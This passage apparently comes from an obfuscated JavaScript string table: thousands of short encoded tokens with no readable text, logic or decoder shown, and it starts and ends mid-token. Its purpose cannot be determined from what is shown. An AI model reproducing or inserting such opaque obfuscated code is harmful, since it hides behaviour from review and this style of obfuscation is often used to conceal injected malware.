E','iCoVW51jBW','W5ddQmk3v8kJ','bSkGWPm4DW','W6K2iurE','W5jduuiK','WRBdHCkLase','xCkSWQVdVCow','W6NdKWzSWQe','W4TgWPRcJSkD','WOmwWRxdG8o7','BSk/smoDqG','WOCnW6ZdLCoj','i0GjWOvg','gcFdJmoLW7C','WP/cKKddU8kW','W6dcMae','WQJcLSkkW5ldRG','W7BdOSo4pZe','qmkWb8kwqG','WRaTW7NcPmk7','W5hdHSk3dcC','W51dsfGh','WRdcIr7dP8oQ','WP0oW5ZdMmoZ','WPpdL8k/EGO','W7bfCgmF','WPFcSIhcUGG','nsddTcVcKq','kXJdK1FcTG','y8kyy8oEuq','zxCmWPKn','pmkKW5ldPaO','gmkwWPPaWPC','WOxdLSkMtY4','jSkfWQ1pWR0','lJJcRSkKW7G','W4bIqcpcUq','wCkJrSkLxW','qHKRW7ZcUq','AmkciCkrcq','B8k4pCkfAG','wdSqn8kL','W6H3Bv8+','x2ddHCkSW4u','ve4jlmkL','WQbpW6JcRSoy','nctcTSkHW78','W7qppLLF','W4b0WPxdI2C','nmoEWQ7dUCkn','ySkDWQRdKSk6','Ch3dR8kpW5y','WPFcQJNcUrO','rvK1tSkc','frFdH8onW7q','W6KMwKPs','WPhdICkwF8kw','w8khWOtdPSkU','W4ZdK8oTiJy','W4pdO2DJhW','WOhdHmkWEGq','btddNmo3W7O','ld3cTCkZW6e','xmkrDmoTnq','tvyKqCko','mHVcKCozWPW','W6pdP27cNHi','W7RdPmkIFrq','jSo4sY8D','E8k2vCoivW','WQRdK8k1ddu','WORdQCkBWQZdJG','p8oSgSoAnW','W7a4fgb2','WQ7cG8kCW4ZdQG','WPJdJCkKyqS','iSoJBGqW','WPS5W4BdHCoF','s8kFmmkjya','W4/dI8oDfvy','WOtdL8k3AG4','oSoQW4DfFa','WO7dSCoBkCk4','pg1BdSoC','pmoWb8ogjq','wCkiWPpcImkZ','WOxcKY7dPSop','p8o5cCoqmq','W79yzwj0','WOBdPCoXcCot','WOhdHSk0Ba4','dfSdW5mj','yCkiWRpdOSkY','bSo/rbGf','pSouWQpdHSkH','sWCNnmk7','E8kVlCkhBa','vmk6WPFdVSkk','WR/cMrZdUSoQ','W7HvWPxdMgq','W6PABhqf','nvWIW7Wl','vwpdGmkZW4W','weCHrSkz','W6ZdShfdWPW','g8k4umk5tq','u8kDWQRdGmkU','lfmSm8og','W55/WPFdLhe','rXm9W7RcOq','pCoQhSoBlW','WP3cRtNcPHm','F8keWOddQCkm','CLpdRmkEW6m','nspdTCoUW7e','pSoQW5DsAa','zSkhWOldPSkw','nYldUCoaW4u','twKirSkC','CrSkWP7cSq','WOiDW5ddH8o9','leKGW54z','ySkMxSotta','zhHeW6rO','W6JdSuf5lG','WQJcMmkgW4VdPq','W5FdRCkcsdy','wSkOWOVdO8oQ','W4hdL0FcSHO','WOhdPCorkCkR','ufSOr8kw','WP/dGubLda','tCkytCo1va','WQtdISoyEWS','yxLsW6LX','pSkTlun2','igfaWOldMCotW6xcG3i9Dx0','WPhcOWNcUs0','nCosWQ0CW7m','WRZdS8kdkZu','W59DAMuI','WQTci0pcPq','W53dHCoXlIK','W5hdLK7cVXi','WP8uW53dL8oN','dSoQW7Poza','W6JdRgzAWOm','hSkYW6lcNgW','WR3dMSk3asO','gmkmWQ90WRW','WOVcSqhdHra','W5VdK1FcSHy','ytSbcCkn','t2NdLSk+W5u','A8kXm8ksyW','keeVdSom','W6JdT0vSma','gxijmCoQ','W63dG8ojfCof','l8ojW7XCDW','W6ddOColcq0','hwGLcSoB','WRddKCkfFWm','WQygW7xdGSoH','AM4uWPSa','W4FcVGVdPSoR','ESo1DSosW5y','WQNcOCo3bWq','bCkAWReTsq','fGtdRW3cVq','W6XBzhao','WPqaACkOW6S','nmoSaCogiG','rmkmWQtdPSkg','D8k9j8ktAW','tCkMBCo3FG','WRRdS8kwkW8','p8oJW5rrCW','WOBcS8oOkH0','WOeDDCkGW6W','WP0fW4NdGmo3','why/W6xcPa','W5pdRgDs','WOe4EWlcPa','qfC8wCkC','W4tdIKNcPGS','W43dGCo7iIK','bJ8tWQvN','WP3dJmk/BWS','jLS7WOje','W6XCygam','omodWQBdJmkY','rxtdGmkSW5C','WQiXW6tcO8kX','WOJcIaVcVHS','WRiHW6BcQCk+','WQrdvJxcVG','E8kzBCoWDa','WQJdK8kWhd4','uxtdGmk4W4u','WQNdVmkQDSkG','BCkdWRBdVCoT','WRRdGmkOcJK','W7VdR2nFWPq','BCooBHSW','hmkykwHC','dtJdLY/cRq','rCkbESkSr8olW73dGCkrW7bHW6m','a8kpWQPkWPy','meiKW44b','kSoWW7KzW7i','pKG3amot','wSkmA8kFCq','ba7dRLFcMW','peCXc8ox','W7vFzxmv','qv5rW4Lo','EdGwf8kp','WQxcIb7dSSoQ','yY4CgSko','W6xdH3JcPre','eCkIWPK/CW','rSoyiSkesW','WOuzW4/dH8o0','zgvlW7H0','omk+W57cMgS','qSk3sCo8iq','WQlcUComBKy','zhTlW7jW','W4KZEKP5','i8oMW5npDG','W6m/W6RdLmoC','kd/cQ8kXW6y','pmoGWQZdHCk9','rmkKWRFdICkT','W6K1nefy','WQ/dH8oTb8kk','bmk+umkiva','wSkSWPddLmkk','kYpcPSkHW6S','bmkEtmk3Eq','f8k4if5O','dSkVW7tcM34','W7fVt2Tv','W6WVnfLn','W516vxiO','W5/dJuVcUGS','ESkiWOtdQ8kx','ESkxWQpdKmoP','WPpcSSoWpHq','W6/dShLhWOm','l1eTcCox','vgeqb8o7','raWKW7xcPq','W7vTDIPK','hCoHWOmlW6G','W4L6WRtcMSks','xLjmWOOv','gSoyfSkTCa','kmokWPu7W4G','W7TMWPBdMgu','jI7cK8kpWOK','jmo1h8oAnG','bSoPWOCAW70','WRNdRSk/BCkH','waGJW7tcSG','pt/cRmkKW7O','mJhcTSk6W7u','lZdcJmk0W5G','WPxcNZ/cHSkI','a8oTWOqvW7y','D8kqWRddGSoP','p0mXW5em','hmkfWO4Avq','W5ldLutcOra','WO8pW53dHCo+','W7e0j1vF','DgvbW6T/','h8oYWO8pW74','W7COjKjo','WOSAW4ZdHCo2','W59jWPxcKCkb','rvPZW4u','WPdcT8o1ib4','WPriear6','ExCjWOCF','jCoRWRhdLmk7','WRVdTmk1DSkQ','jCkfrmkHta','cSkRW6VcLx8','W7pdT2fcWO0','fwSoW50k','W77dS8oxbqW','ymk/mmkBsa','ESkaWP/dSSk2','k8oXW4njCG','gSkQWRLoW5y','kSohWQCzW44','W63dTgrkWPq','rmk+mmkLzq','W6a4eab1','rhtdQmk0W4S','W5/dO1bkuG','WPZdL8k1Erq','lCkVE8kGsW','WP3cPCo/pWi','WRhdN8kZhsC','WQThtZZcVW','vSo/BCoEWR8','WO7cRcNcRaW','tNG2WRGb','WPFcO8o3obO','WQVdQCk5E8k6','hZFdNCo6W68','sKaLwSkm','WOibB8k5W7a','WPWuW5/dHCoY','CSkJoCkyFq','hmk3WObwWRO','W69lA0zK','lSo0W5LCFq','zuWsWQim','jd3cQ8k2W7K','fZJdGCoXW6u','ECkSWRhdJCkX','dSk6WRSAuq','p8okmCoUmW','W6xdK1xcJWi','W6LsDefK','W5ddHhddKr4','WP3dGSkWBWq','BSkAbCkmtG','eCo7tW8A','WPVdG8kaCSk4','WPVdNCkMEHC','amkplgff','W4RdImoXpIO','W7RdJmkYBsm','W6NdPg9iWOG','BCoNFqe6','t8kUyCowvq','WR3dPCk+C8kT','FwuNWP0+','hYldLtJcUq','WPRcJt3cNSk0','dJldPSodW7i','W6JdSSoTpXS','qSkBWQJdQCkR','bCkGWP8nAq','W7lcTvVdKxa','mSo6eSoima','bmkhn2Td','zuhcOCkuWO3dMexcNCkQW7NcMWC','A8k1pCkeyq','WRJcSb/cSmkE','WOdcOSoJjXy','dCoJwXSF','WO0kv8osW74','ymkUs8oFva','W75FAw4j','d8kHWOJcM3u','nLWCWOzj','WOutW5pdImo6','WOC4vxqL','d8kEhmoMzG','bmkcACk+rG','WPSEW4ZdKCo2','f8oTAd42','CZaofmkp','mWBcJmomW5e','fSkHW6RcMwa','wSkREmkvza','dCogWR89ta','WRpdT8kzxti','gSkLWQ1nWQO','fSkKrCkAcq','h8kPWPuZCa','d8k0W6pcI20','W4z6WPZdO24','WO7cU0tcIXe','qIu5n8kk','WQNdHmkYlZu','WP/dGSk5yXO','WPOrWQJdN8o9','WRVdM3FcVd0','WP4XWR7cVmoO','W4RdKCo9md0','WRRdL8kEbcW','WR8dCCk8W7m','cSo3WOmaW7G','qCkwWOxdLSoY','bSkcmNfD','h8kRWReZAq','WOKtACknWOC','W6hcR0tcRWK','W6xdR35vWOa','jdBdOSolW6u','W5VdLSo4ldC','WPq3W4JdT8od','b8o8wbOa','WRpdTmoqcCk7','nuGYW5Oq','emoHxWme','fmoqkCoSnG','BwygWPur','emo7WPajWPq','xmkUy8o0tG','aCkMWPHxWQG','WOZcOJdcOXm','rvC1v8oH','ywPrW7T+','FCkoWOBdN8o9','WOKqW7/dK8kF','pSoKxmktCW','g8oEWPVdHCk3','WQKZW6BdP8oC','WQFcKqxdHmoM','EmkcWQVdQCkM','WRHquYpcUa','wCo2v8ovW4a','WORdGmkucum','WO3cHCoEcbC','BSkuWOBdUmoT','yCknWQ3dGCoM','WOWqW43dNmo8','W754WRZcN8kZ','dZ/dPmo1W6a','WPxcQSoVaIq','W7bMCxjf','W5hdV8kMo1y','u17dS8kJW44','W4f+WPxdNw0','vSo7FmooWQO','ESkqWQRdISoX','W51MuvmJ','kmoSWPxdKCkZ','WQLJsb/cUq','W43cPSkYaWZdQJSE','iCoUW7D4Cq','CNamWP4k','W6PjWPRdVW4','uN1VW71w','FSoVWQBdRmos','j8kXWOC8W5y','sbW5W7tcOG','whldVSkJW4m','WRBdUSojlCkO','vuuKxSki','bSk+WPG9EG','oCklw8kIsW','r37dLSk1W5e','lCoSomosnW','h8kGW6/cKMG','WPFcIt3cMmkb','WORdRfSphq','lmoUW4rFEW','f8kFz8kDjW','seKItCkj','CCk1W6vvWR0','EmkDwCknra','WPhcJ8oHlqi','W6HlEuLT','h8ocW5PysW','b8kHWRLOWO0','WR7cNq3dVSoY','WRWIW7/cS8kK','WOOUE8kQW44','WRhdHqFcUGW','W5PZWOddGgq','WQmwW4RdTmoE','W4BcPSoKgW','WQXeqIRcOW','W5/dSSo3msK','pCoSWRVdMCkX','gSk+W7BcHxG','WQNcLSkdW7pdJq','W7/dShbaWOe','WRlcSrBdRSoi','WOBcLs7dOSoL','xXKhpmkX','W59SWPJdLMa','e8k3vComna','W5nXtfKF','W63dS8oja8kY','W55od1uF','W5NdLmo+jZO','vgVdJmkIW4K','n8o0W51mAq','W4foWRFcTW0','W6vEAM4m','ymkLWQpdHmoV','WP7dPmkgAq4','sbGveSkJ','W7NdMvjfWO8','p8oWdComiW','h8kTWOLjWRy','WQNcPs3dHGy','n0OIbSox','q8obW4HtDG','ySkQWQtdVSkg','WQbsqchcRW','dSkOWP9dWQS','W7ddSgXoWPq','gSo3vr0z','WOeBW7BdPSob','WR3dH8kVhd8','eCo+zJaN','yM8aWOqn','WRFdKCoTbmk8','WPFdN8kSFGS','WQZdHCkTcZ0','WPVdUSksWRpcMa','FJ0CW5FcNW','bmkqjwfj','W4n9WPpdQ2e','nmo0WRBdLSkZ','bmkXW7dcLwa','bmooW7zUrG','WQWSW4ZdT8oj','bCoNvHet','rHyBd8kS','fCk0W6hcLN8','W5KVfhvI','hCk2WPXrWRa','WReTW73cT8kH','WOFdH8k/EWm','bSolsIe8','WOFcPSoViam','W5VdKSoTiI4','W5BdJ8oCktO','mCkgsSkZxq','hXr1W6f9WP7cS8kCW7W7auy','W5VdHe/cPbi','y8kynfj+','WRxdQ8k7AmkV','D3nnW6nJ','FhldOmk1W4C','eCk/E8k+wa','WQRdUSoGmmky','WRNcVmk1bGW','gSkKWO3dNmkf','WO3dRmkSBaK','dCk6WPnFWRy','omoRWRZdH8k/','WQxcIXZdU8oO','WPNcMJpcMqG','oCo8dmohoW','W5FdImoZktm','crdcRmkPW4e','W4LFDxr0','bSkxvCo2DW','fYNdHtdcRa','E2XkW7bX','hSkElM9j','bde+dSkY','W7ddS3LwWOC','pMm0lSon','W5WYWRVcRmo8','W5LjWO/cN8kr','W4ykgub+','EZaccCka','wfC1xSkA','eSk1WOrgWRy','WPiEhhzy','umo7FCotWQC','FYedpCkm','W7fNEeHX','w8kWWOldQSkZ','WRRcKGZdJ8oR','WPddKCk6EWa','WPpdGCkJFqS','DCkCWR/dSmk4','e8k6WOSPzq','WRuQtSkaW4W','f1WUW60S','hhmJbCkW','WORcJSoFowO','nSogWO8jW54','ymkNxSojuq','WRTEsIBcPa','y8kskfXv','WPZcSI7cPam','W7BdRMzDWPy','BxuwWOac','WOddPSoSkCkq','iY7cPSk7W6q','amkbkhPd','yhXhW6f/','WOJcPYVcPru','vNXAW6rT','WRVdGmkXhtK','bSoDCmkXra','C8keW4NcHvq','d8oVWOSzW7i','W5VdL0RcOaa','emkJW6/cKg4','pI4MnCo2','W5PFse5N','yCksWQtdJmo+','WPdcQCokaqW','hmo5WO0xW6K','vSoVC8ofWQC','W5m7asHu','bCkcnNXg','f8kgz8kJuW','gSk1lSkiCW','WQZdGCkMaqm','tZmLgSkk','C8kgW6RcKMe','W5noWRRcSCkE','ahqv','gstdLs3cSa','W5nJurGa','imoMW4PgCa','quSKq8kd','WQFcKmojk38','WP/dG0noeq','n0yHdCon','aSk7WQHgWRy','zdGwgCkr','W5fgCw8E','cmkfjw1t','p1WDWQ5q','jdZcQCkRW6C','e8k3WOvxWR0','WPddPCoseSk7','w8kwWOBdLCoy','W6LFWR/cRCkd','yxfKW7z/','W4rKWOhdIxO','W5nzAgyF','WPu8W5/cTSkF','yCkYr8oata','WPhdPmoGk8kr','WRxdP8oSjmkx','W6r9u2bR','WQZdKmkcuGW','W71dygup','cmk2WPfeWRC','BIaddCkm','f8oRtrab','cCk8juLd','hSoolCkLjW','s0SRr8kC','WPWlA8kLW7i','WPtcKb7cL8k8','y8kZw8ontq','BSkMxCoEtW','luyZgCok','W57dKftcVb0','iCkPo1X8','WRxdHCkTfYK','W5ldPMDTkW','WQe5W6VdTCof','cSkeow1t','w3SDxCkw','WPNdGCkGEHq','g0LWWOzS','WPipFSk4W6q','WR7cMCkbW5pdVq','qa0tW5ZdHq','WQJdM8kJgJq','B8kdWQ7dOmk8','WO7dR8omoCkY','lhWjz8k7','WQy3W7/dHmos','xeC7WQik','WQW9W63cS8k4','W4BdIKVcKHi','orZcR8kmW6e','htRdMYVcRW','iCkLmabF','x3W7WP9A','WR/dP8kHBmkV','meawWObf','lSosoSoxla','W6VcQmoJpXS','WRVdM0VcOtK','adZdNSo6W7e','WO7dICkWEXm','gt/dNSoLW7O','omkFWOVcMfu','WRJdKCkZctq','iSket8kYrq','cXVcVCkxW7q','DSkuWRhdNSki','amkiWPZdRCoo','WPJdOmkloY4','W43dLmoXnZa','gmklWR3dKSkK','rCoPEComWRu','WRJdT8kFbqO','y2OsWPWg','rCkSWRpdOSkA','mf82W4Wv','CgVdLSk9W4W','WO3cRSoViXq','W53dK1NcUX8','W7O5keDD','WQBcJrddU8o0','W6ldGwTPpW','AxapWP0g','Dmk7m8kqCW','a8oMW6D4xW','W5hdIxpdHbS','W7ddT1H7pq','gmoClCoFaq','amoSur4E','hmosWQddHSkB','eSk9WOOIAG','zCknWR81EG','WPRdImoXkCkN','o8kvW4NcVNO','WP/cJY/cOCko','bSkqwSoAxq','qCkTxmoTwW','ubexW6az','achdKSo7W6e','ExrbW7DS','p8oVgSoeoW','WQ7cG8k7FCkx','muyNeCot','rCo9uCoZWRG','W5f7WPtdLxC','eCk6WPmysq','actdKCoLW6i','WOVcHmkjW6VdMq','WQ7dK8kZaYS','t8kAjSkZrq','WPpcR8oLorq','WQiBW4ZcJCkz','W5PWWR/cTW0','WOqfW5tdMmo9','c8opWPhdKmk6','WOlcQCoWkbO','WO4mu8k9W60','C8kmWQBdT8k/','f8oYWQ92W7y','WOHbxWZcRa','i8ofWOhdSCkP','EgldHmkTW6m','W5n/WPpdGNC','WORcHCoudsa','wmkrqCoHFa','rSkqWRRdGSo6','WQNdGSkHaIG','bCklWReUEW','h3nUW5b+','WQzxtcpcOG','rwpdICkZW4S','WRpdHmkQcYO','W7uWgd1Z','F8k8w8oasW','W73dULH5pW','W6zCCuHX','W6zOWQJdIMi','mmoFCJ4H','W7nmWPZcMCk0','gSkSWQ9aWRW','W4LvWP/cMSkp','lSoVj8oSaq','cSkGWPOXFW','WP3cSCoHkaC','WRxcOCojqdi','W7FdO2jBWOu','aSoXWOeoW7q','W6vPtwfy','EtKfdCkA','puONaSoB','WQtdT8k9D8k7','uuqDuSkh','WOKBW5hdL8oR','W609nLrs','WQVdTCkHB8kO','wSo6W4BdPmoQ','k8kblhbJ','WRjNCmkfW60','WOhcR8ocoWq','W6f7WOldPvC','WQlcVXRcGmkv','EZWJoCkx','WQNcIKtcJqe','qSo6ESooWOW','Dmk3mmkeDq','acxdG8oSW68','CCkuWOZdOSkm','FJuDn8ku','bSkJWOjgWQa','nmoOeSohma','WRZdT8kRBmk2','aWFcUCkNW5e','WPtdVmkEW6NdUW','fSoidmo7jG','yCkcWQxdRmoP','vKhdQCkjW48','WOGfC8kIW6K','kmoKW5XEzG','W4zVWPxcONm','xHiKla','DSkqW4BdG8o+','gCozW6v0WPa','W7BdP0X+WPW','jmoJW4HsAa','a8oUWOWpW7W','fmokvdy4','nmkiW4G','W43dJSokFdy','jmo0WR3dM8kV','WRhdPSoDzSkX','FLaUW4rq','WOhdO8ormSkM','E8kMWPpdOSk2','gSoTuG8m','mSo/c8ogja','WR1mtJ/cSW','WRdcGmkzW5JdTq','emkTW67cN3m','W7bozhSD','qSofWQ7dSmk0','WO1NFCkfW4K','WOtcQSoQoXm','WP8qW5ZdL8oR','FKpdO8kAW7q','WRPhvtVcUa','WQDAW4xcO8kt','jSoXhCoBjG','W6JdR0pdPSorWRJcM8otWPZdQCk2WPO','nSo3bmokja','emo8vraE','WOOjW5ldK8oG','b8k6WPeXFG','FhzrW6r8','WP3cIZNcGCkK','W7fxDfum','amkgFmoEuW','aSkQWPC+eq','WQKKeSk4W54','W5beWORcJmkt','vgW1d8oB','lt/cQCk1W7W','WPBcQ8kqxqm','W6G6xCk4W5i','BCogvbmL','W6q1jLbc','zCkeWRNdHmo6','WRhcHXpdUCo2','W4hdT21Rba','W4Hrd0Dr','WPtcTSoPiqa','WPhdHSk4iSoq','zCkYjmkFDa','WRtcI8koW47dPq','WQ0+W73cSSkW','uhSIySk3','WRmwW67cPSky','WO/dHSoWaCkA','WOCmCSkWW6S','jCo8gCosiq','WO/cR8ohkXm','fmoKuaCa','W73dJmo2cX0','eCo0WPaEW7u','a8kiWQtdMCkW','x3tdSSkAW4u','WOCyW6ddN8oj','mc7cQSkRW7e','W7Lnpv1f','zSkwWQFdJmo4','bYRdIY/cQq','swxdHCkXW4u','WP3dNCkKAWO','WOPtFq7cLq','WPdcQCokgtO','DSknWPtdOCkw','WRZdT8kPFmk7','W7nFFKzH','W7VdSvJcVai','emk1WPLxWRa','ku/cSSomW5a','W7NdTuLGmG','l3uOdmoS','W7RdQCkXyJC','ngiXW4LT','lCozudiM','fmk2W7xcMwe','x3jJW5L9','cJ7dLIZcRa','hw8YW6PT','hmkaff91','AmkZnmkuzq','W63dPwrzWOK','WR8wW5/dKmkk','wCoBgSoXnW','zvxdKSkyW5q','W4LxWQtdLge','WPhdJSk9Cti','fmoTj8oZpq','ys/dJZdcSG','raqUW7DA','WQaWW77cTCkH','W6xdP11Znq','gZJdIt7cRa','h1PTW5bW','o1iokmoA','BCkqWPBdRSkk','w8oYA8oxWQ8','WOhcJJxcNCkZ','o0RdNmkmW5q','WPygu8kKW70','WPJcLspcJ8kK','meGMW4eB','q8k0gSkssG','WR8+W6pcP8k9','W5hcRgJcMwm','jSomWOa1W7q','WRRdTmkLpca','pvaSW48c','WOCMwhfe','W5ldOxlcHW0','zwOnWOWf','W6uLjf5s','WR7cKmkCW7hdMW','WRXFWPtdLgO','W55FWPhcICkw','qSk9gmkjDa','WPBcH8oHaWm','l08VW5qh','pCknsCkHtG','WQiKW7NcT8kN','WOhcS8oLkXu','WPi4W4tcT8ky','W5jkWPFcICko','W7nsWRhdQxq','zmkmWO7dTmkb','bSkTWOrwWRi','jCkkAmoqWOZdQmoFBG','FmoWwfP7WR/dVN3cIa','W79rWRxcT8km','lSkQW7lcNga','WOeyb8ohW7q','W7dcUvFcSHC','cwehaSoF','zCkkWQZdGmo/','W5RcUtpcHty','d8o1WPujW74','W7LoAuHI','WRqlu8kCW4W','z8kVWOZdLmop','yvC6WOa5','WQbvtZFcOa','W4HuWP/cLCke','FSkSWR/dJSo0','WR3cKXFdPmoP','WQqgW6VdLSo0','WQFdH8oZj8k/','bSkKqmokEq','WPRdTmokoSkX','kSoTWPNcPmkR','u2ddKSkVW5e','iWtcQSkiW7O','emoGrH4x','WRKGW6pcKmkt','EGudpmko','p8kmrmkMwG','gIRdKZdcSa','W5H9WRhdO04','W6tdPMPaWOK','ESoRWQtdRSkb','WR4rWQVdSCoO','WQJdN8kIaJO','WOJcRmoVpHa','x8o9F8ofWQy','trGXd8kf','W5ZdRCkxicG','amo0WQLsEW','WOlcLSk+W47dOG','FSkKWOBdKCoD','lvymWQjT','W4ziWO3cN8kd','WQldSbZcK8kN','nmkJW5lcHNy','fCoVWONdGCom','W69mBeLK','mLCoWRC2','v8kCWQtdOSkZ','W5jBx1bQ','W57dOvjQnq','W7jZWP/cK8kQ','WOtdICk/CGy','i8oIWPVdVmkt','WQ3dMmkHtSkS','W68SlKvb','ySkLx8oAsa','j0ejWObk','WRLyqcpcVG','lCoSWRVdKCk1','pvmDWPfu','W7PNueWB','CCk7sSoAsq','hCoqW71fta','yIiqhSke','mu0InCoX','WPBdR8olmSk6','W6u0iKnr','WP8FW4ddNSo8','W6O1lv9C','WQdcQ8kvEru','k3qNW70N','j8oxjCkLjG','W4Lju2bs','pY4PbSos','yJKwaSkn','imolzSolfG','iZVcRmk0W70','W7rdFejn','m8kix8kNuW','WRpdJ8kbuSk1','dmojW4FcLeK','CCkXWOiPWRC','W7RdQCoDhW','c8kzl2Li','z3RdR8kPW6K','WPddLmk+rry','W7roWR3dOwa','W4zSWP3dQXG','cSoQWOyaW7m','WOyjW5hdG8oK','fmoRWOmcW48','W4ddK8o1jZ4','btpdNIdcRW','A3byW7zS','W79qDejK','cZVdUWZcUq','gSkMWPqQDG','rt4rk8kR','WQxcMSkbW5ldUG','pKWWn8o8','W7PFBvvQ','CMeiWPel','imotWQ0RW74','WRNcSbJdMSo0','WO7cO8oOpra','cr/cVSkKWPW','kmoHWQldJSkZ','CSkdWP3dPCks','WPldM8kidYe','WRBdO8k/Cmk7','uvxdNSkcW4G','cslcKSkWW5C','WOhdH8k7bIS','lmknqCk4wq','ymkOWOBcGSkl','W6pcMYzOjG','amo1lColpq','W6nQWRdcVCkI','WPZcPHZcKCkS','W4/dMvPiWOK','gCo5W55Cbq','leOGW4Kw','cdpcMmkhWPW','WP3dJCkVxq0','WQxcHclcVmkj','pY3cVCkHW6i','W7tcUZZcHGK','WPv0fvOr','WQeUW6ZdNCoO','yCkfWQ3dOmkO','cCkLj2GR','bSklegjH','EmoLwr0f','o8oQWRRdMCkX','W5/dJK7cVaS','WQFcKZldRSoM','W7ldG01MeW','W7TDzMiD','rSkZAmk0uG','W6GODSkKW4W','o8oVW5LABG','W6/dPwbBWP4','uhRdKmkJW5O','aSosWQFcSCkB','WR3dL8k8gcS','CJ89umkS','WOddI8kJBWK','pmkDWQ7dLSkI','tmkJWRddRCkv','fmkxW6tcLhi','hmkpjw9r','pCoCC8kWla','cJqPW5Gv','nCkGW7BcSMm','e8okj8o9hG','kCoWW51gFW','wXmGW7NcQq','gexdLdhcUW','WPFcImkuW4FdIG','WQtdOmk8uce','vIO2oSkv','W5TZWPtdJ2q','gmkhWQXcWOa','D3jvW6f2','dJBdHCoWW7y','tZ8gfCkx','hIddH8o7W7e','WQhdPCoIj8kM','WRBdI8kGgsG','W7zYW4BdNSox','u1KTwSkj','WRxdICkRDSkL','lclcT8khW5m','bCoNWPBdLCkY','WRdcQCokkbG','WP0xhmk0WPC','dSkHWO4VCq','WR3dUSk1xCkn','WOBdG8kJyaq','pmkoW7v5uq','WQ3dNCk2pqq','w8kmW4xdPmkM','fZTodSoY','WR4kW43dUCo7','wSkxWOldTSkn','zhyhWPai','mCknx8kZta','idxcRmkQW7S','W4uhWOtdHga','WP0lW4BdI8o4','cmkhmNrt','nsFcQ8kUW70','hmo1WOScW7u','WR1ptahcRG','W70YWPZcKmkK','W7RdGmkvrY8','gSkJWO5cWRm','a8kbWRe5uG','rvS5xCkj','hYldNJhcOG','vSoSBmofWQW','WPyZW7ZcGCk3','dSkOWPLrWQe','yhDSW55X','BSklWONdU8ks','w0mTWP0N','W5DeWPJcJSko','W53dGfJcOHK','i8k6wCkZFq','WQRcLCoZkHq','W6uOjKnb','EgOmWPem','iL4IW4aw','ueaMu8kx','oNi/WO9s','b8oMrJia','W5HeWO3cMmke','WO3dJSkdCqq','WOSzrmkCW48','W43dGCoCjem','WQeyW4JdOmoy','nCoQeCogmq','l8kXWObvWRW','W75YWQ3cU8kP','yIWMW6NcIa','WRJdQ8k1FmkN','mZxcQCkQW6a','xIq2fSkr','imoPWQFcPmkY','ELaAz8kf','F0hdQCkZW5G','F8kWvSoona','aCkTWPXgWRS','WRpcNCklW5xdOq','WOddKmonEGC','WPZdVCk1iZO','rrPSamkf','hG7dKs/cIq','FKmMWOzY','oSoIW5zEEG','WOOmW4RdGmoH','W43dJmo8lt0','pt/cICkmW6m','WOtcKmkJW6/cGq','FmkMWQ7dPCkT','jmo3W6jhEa','qXW3W73cRG','WPCBW5G','pCoJW59pAW','gCkBWRXQFq','AZWDgCke','W4tcVmk2ldS','fZBcSmomW7W','C8kyWQ7dO8k9','WPddQmokjSk/','ESkrsSoAyG','W5tdMhf4WRK','W79hF112','W7jBBgaj','yd4Eamkw','C8kbWQFdSSkW','BSoyfSkTqG','fYddKdVcQq','zSkpWOldP8ks','E8k6iSkAza','owjZWQvq','WQ9mvZJcOq','CIasg8kb','x8oVzmotWQ8','wYafW70V','WOtcMsZcN8kZ','bmkoACkiAq','WQVdV8k0Cmk1','W4yYWRJcNmka','bCoUtbar','WR44AaZcUG','yCkeWRhdP8kN','e8kHWPeIBa','WPS/W6BcSmk5','W5VdLfBcQX0','bbVcR8kQW58','WOhdL8kIBaG','WORcRtJdOSop','AmkyWOpcVSo4','W5tdKIzcpG','rCoRBmofWR0','meStWPjj','vsSkW4BcNW','WPldSCocjCk8','WRy7W6ZcSSkN','W67cSZ7dN2W','WQFcHMBcMCob','EmknWQVdUmkT','rCo5DCooWQ8','WRZdUSk4rSkS','o8o2dmoljq','edldKCoJW6m','WP3cTmo3pX0','sSkvWPZdKCov','fSoVbCo6ga','nK4NW5al','rrK6W6NcOG','F2GBWP4y','Cmo2w8ouWOi','ExajWPOA','WP3dGmkgFI0','W53dH0ZcSbe','W6xdThHcWPG','hSopWPRdUa','jSkYWQ0ReG','WRxdGSk0CCkp','wbKJW6dcRa','qSkTWQZdKmoD','WPFdG8k2csS','W6pdIv4mnG','WOiwW5ZdL8oP','gSkBWPeAFW','WO7dH8ogiSkm','WP4XDmkEW4q','WQ/dUCk7CCkW','ftpdPr7cQG','g8o3vXOp','zSkOWOpcGSkI','W55BWPtcISki','ghGoWODs','W7fgDeXh','WPRdImk3xcm','Fmk3qSoqva','WPVdNCk1Eqa','isdcU8kHW6e','WRFdHmkzywW','DrmtW53cVq','WR0/W43cUmkS','WOGAFCkXW7G','t8kLWOxdRmoT','WOFcT0tdGt4','wSkXWONdV8oT','ifqSf8ov','imoHWOqRW6K','CmkKWRxdTmkr','WQldOmkHFde','fmo/cSolla','jCo2dSokoG','mCo+emoxna','W488qKnC','rbW9W7JcQa','be07W7Or','hIddLJdcTq','jmo5WOCSW6K','a8kAmg1F','g8oMuGun','WOOpBmk5W78','WQr0DWZcOa','WRZdM8kTddK','W7nnF0LW','AgDlW59X','cSkDk2Ls','WRNcGWVcMGe','WPBcVs3cRri','WRVdUCk+ESk0','itlcKmkGW7C','WQlcNCkBW5ddUG','W5P6WOpdG2a','W7nEzuTW','cthcQ8kJWPW','WP/cGCoictq','BmkwWQxdICoP','txxdGSkOW5y','WOZdT8kuraC','W7zzy2Wu','bdtdLSoSW78','W5/dPeDCWOW','WRVdMfRcIq0','WPFcJc3cGSkH','p0KFWOLe','lw8pW4er','WOGXwSkCW74','WRPauYxcVq','o8kMbuHb','WO3cQc/cUqu','fKxdVaNcNq','ECozACoVWQW','WR7dKmkVatO','neKxW7aS','W77dJSosldK','W75yyNOu','WQvtvYtcVa','WQuSW6JcPCkM','WRC2W6tcP8k7','W6jeWQZcM8ke','aSkkkwXb','WRNdISkPaca','W5b3t0ix','W6r6x2HL','zqr5hmko','W7FdUeRcSdC','WQibt8k9W6W','W6VdTSovdWW','WOFcKJZcHCk8','WRVcPsJcOqW','WPNcLbhdO8of','oCoRsXOX','bSoZWOGrWOe','uCktjCkLDq','W6zeqLbN','D8keWOtdSCoo','jCoGa8oBna','WPlcNdlcL8kN','h8k3WPHjWQO','W4GqgeP2','WOlcQdpcMZy','WOBdL8kJxqG','bSk5ACoSta','W5pdLCoQltm','WOWsW5ddI8o0','AhddI8k0W7a','ymk5omkhza','bwukWPjH','W7pdULbPlG','pmo4W5LzDW','yCkOW77cGSkn','CCktWPFdOCkt','lvmLW5ma','WQpcNmkgW4pdVa','Fs0ZW4dcVG','qvPiW4LD','AveUW6LC','W6zq